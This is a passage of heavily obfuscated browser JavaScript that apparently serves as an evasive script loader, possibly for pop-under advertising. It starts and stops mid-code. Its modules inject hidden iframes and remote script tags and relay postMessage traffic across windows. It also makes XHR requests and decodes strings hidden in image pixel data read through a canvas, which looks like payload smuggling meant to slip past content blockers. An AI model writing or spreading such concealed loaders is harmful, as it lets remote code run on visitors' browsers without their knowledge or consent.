$.y:j=$.Bu,_[$.Er]=e,y[$.Er]=r,b[$.Er]=($.BD,w.On)(u,s._n),[y,b,_][$.l](function(n){($.BD,w.gn)(n,a.nn,p);});break;case $.CB:var i=[($.BD,f.R)(y[$.Ds],b[$.Ds]),($.BD,f.R)(_[$.Ds],b[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gu](w.pn)[$.af](function(n){return!w.pn[$.Je](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jj);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:t.An=u,t.z=function(){return g;},t.$=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:u();break;case $.DC:var f=e($.DC),a=e($.CB),d=e($.Fq),s=e($.Fs),l=e($.BD),w=e($.Fp),m=e($.Fr),y=$.$(),b=$.$(),_=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Fs;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Ja];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Ja]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JB]=n),o(),u[$.EG]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aA],u[$.Ja]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aA][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aA])return null;break;}}},u[$.EH]=function(){try{return u[$.Ja][$.a][$.Cj]!==u[$.Ja][$.Cn]&&(u[$.dj]=u[$.Ja][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hh!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gp[$.Gu]($.Bu)[$.Jx]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Ol,Pl){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Ol[$.Bw]=Ql;break;case $.y:Ql=function(){return this;}();break;case $.CB:try{Ql=Ql||Function($.Jw)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Ql=window);}break;case $.BD:var Ql;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gu]($.JJ)[$.CB][$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fp;$._Db+=$.y){switch($._Db){case $.Fs:($.BD,u.Sn)(),window[o.T]=y,window[o.N]=y,q(y,i.ln),($.BD,s.jn)(c.Q,c.rn),($.BD,s.jn)(c.tn,c.en),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Mn)()?null:(($.BD,a[$.Dk])($.cn),($.BD,u.Tn)(),b(n));}break;case $.y:var e=r($.y),u=r($.Fq),i=r($.Fs),o=r($.BD),c=r($.CB),f=m(r($.Ir)),a=r($.Cf),d=r($.GB),s=r($.Fp),v=r($.Fl),l=m(r($.Is)),w=r($.Fk),h=r($.Fr);break;case $.DC:function b(r){return($.BD,v.L)()?(($.BD,e.G)(),window[i.wn]=d.st,($.BD,e.X)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.g,r)[$.bn](function(){($.BD,h.Wn)([o.e,o.a],($.BD,e.C)());});break;case $.BD:if(n&&o.g===w.In){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(b,$.Jj);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Jt](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Jt](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.un=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Je](n))return $.CB;break;case $.BD:if(u[$.Je](n))return $.Cf;break;}}}break;}}},t.in=function(n){return d(c,n);},t.cn=function(n){return d(f,n[$.bg]());},t.an=function(n){return d(a,n);},t.fn=function(n){return n[$.Gu]($.JJ)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gu]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dl])(t);},$.BD)%$.Fp+$.y;};break;case $.CB:var e=r($.DC),u=new j($.GC,$.CC),i=new j($.GD,$.CC),o=$.CB,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.Ek,$.Eb,-$.Ej,-$.Fi]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fp;$._l+=$.y){switch($._l){case $.Fs:f[$.Er]=($.BD,i.On)(o.B,d),a[$.Er]=o.M,window[$.B]($.Gl,($.BD,i.gn)(f,e.tn,u._n)),window[$.B]($.Gl,($.BD,i.gn)(a,e.tn,$.y));break;case $.CB:var e=r($.CB),u=r($.Fs),i=r($.Fp),o=r($.BD),c=t.H=$.$(),f=t[$.Gn]=$.$(),a=t[$.Eq]=$.$();break;case $.Cf:c[$.Er]=o.P,window[$.B]($.Gl,($.BD,i.gn)(c,e.tn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Eq]=t[$.Gn]=t.H=void $.BD;break;case $.DC:var d=c[$.Go]*u._n;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GE),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Ja][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ig][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Ja][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Fs;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.g,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=b,d[$.cC]=o,($.BD,s.st)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=_,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gl],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JI],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gl,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gl,i),(u=new x(w))[$.B]($.Gl,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JH](t,$.Ju);break;case $.BD:switch(t[$.JI]=n){case w:u[$.JH](t);break;case l:default:e[$.JH](t);}break;}}}break;case $.CB:var s=r($.GB),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,b=$.DI,_=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fl;$._Eh+=$.y){switch($._Eh){case $.Fs:function S(n){return y(b(n)[$.Gu]($.Bu)[$.aa](function(n){return $.cw+($.HF+n[$.bC]($.BD)[$.Bv]($.GE))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fd==typeof Symbol&&$.Jz==typeof Symbol[$.Jr]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.Jz:typeof n;};break;case $.Cf:t.vt=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O._t,i[$.cA]=O.pt,i[$.ch]=O.gt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Ik]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Yn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gm]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.bt);break;}}});},t.ht=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Ik]=function(){for($._Ea=$.BD;$._Ea<$.Fl;$._Ea+=$.y){switch($._Ea){case $.Fs:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Yn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fp:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Ft)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jx]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Ft;o<e[$.Go];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Yn||$.GH<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gm]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.mt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ig](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ih](A.Qn,c(o(i))),e[$.Ik]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Un?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gm]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Kn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ih](A.Gn,A.Xn),e[$.Ii](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ii]();break;case $.BD:var e=new window[$.Ji]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,a=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,d=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.yt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gl,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.jt),l=q(h,O.Ot);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Kn&&(r[t][$.et]=g[$.ec]($.$($.Hr,A.Xn))),s[$.x][$.JH](r,$.Ju);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Yn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jv](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.nt)(t),s=($.BD,i.tt)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gl,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,_=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,p=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Go]);break;}}}break;case $.DC:var e,O=r($.GF),A=r($.Fn),i=r($.Ft),a=r($.Fw),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fp;$._a+=$.y){switch($._a){case $.Fs:u[$.m][$.Gr]=i,u[$.m][$.Gs]=o;break;case $.CB:t.kt=$.IC,t.Ot=$.Hm,t.jt=$.ID,t.At=$.IE,t.St=[$.It,$.Iu,$.Iv,$.Iw,$.Ix,$.Iy],t.qt=$.IF,t.xt=$.BA;break;case $.Cf:var e=t.Pt=$.Iz,u=t.Mt=document[$.A](e),i=t.Et=$.Jg,o=t.Bt=$.Jh;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t.Tt=$.IG,t.Nt=[$.Iz,$.JA,$.Hf,$.JB,$.If],t.It=[$.JC,$.JD,$.JE],t.Ct=$.IH,t.zt=$.II,t.Dt=!$.BD,t.Rt=!$.y,t.bt=$.IJ,t._t=$.Ia,t.gt=$.Ib,t.pt=$.Ic;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Fs;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Go];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.If,this,$.el,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Go]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jp]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jm]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jn]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jo]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jb),o[$.Jp]=$.Cs!=typeof self&&self[$.Jp]||void $.BD!==n&&n[$.Jp]||this&&this[$.Jp],o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Go]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jp]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Es](function(){m(n);});}:!function(){if(r[$.JH]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JH]($.Bu,$.Ju),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JH](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Jt](o)&&m(+n[$.am][$.CA](o[$.Go]));},r[$.B]?r[$.B]($.Gl,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JH](o+n,$.Ju);}),v[$.Jp]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Go]-$.y),r=$.BD;r<t[$.Go];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fd!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jq]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fr;$._Cl+=$.y){switch($._Cl){case $.Fk:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fd==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fd==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Go];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Go];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gt]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fq:function m(n,t){this[$.Jk]=n,this[$.Jl]=t;}break;case $.Fs:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gw);}break;case $.y:function o(){throw new Error($.Gv);}break;case $.Fn:i[$.Es]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Go]||s||f(w);break;case $.y:if($.y<arguments[$.Go])for(var r=$.y;r<arguments[$.Go];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Go]-$.y);break;}}},m[$.CF][$.Gt]=function(){this[$.Jk][$.Cg](null,this[$.Jl]);},i[$.Et]=$.Eu,i[$.Eu]=!$.BD,i[$.Ev]=$.$(),i[$.Ew]=[],i[$.Ex]=$.Bu,i[$.Ey]=$.$(),i.on=y,i[$.Ez]=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=function(n){return[];},i[$.FI]=function(n){throw new Error($.ab);},i[$.FJ]=function(){return $.JJ;},i[$.Fa]=function(n){throw new Error($.ac);},i[$.Fb]=function(){return $.BD;};break;case $.Fp:function l(){s&&a&&(s=!$.y,a[$.Go]?d=a[$.an](d):v=-$.y,d[$.Go]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fq;$._Ed+=$.y){switch($._Ed){case $.Fl:v.Xt=$.Dd,v.Ut=$.Dh,v.Yt=$.Id,v.Jt=$.Ie,v.Kt=$.If,v.Zt=$.IF;break;case $.Cf:u.lt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fn)||$.BD;break;}}},u.wt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.C)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new 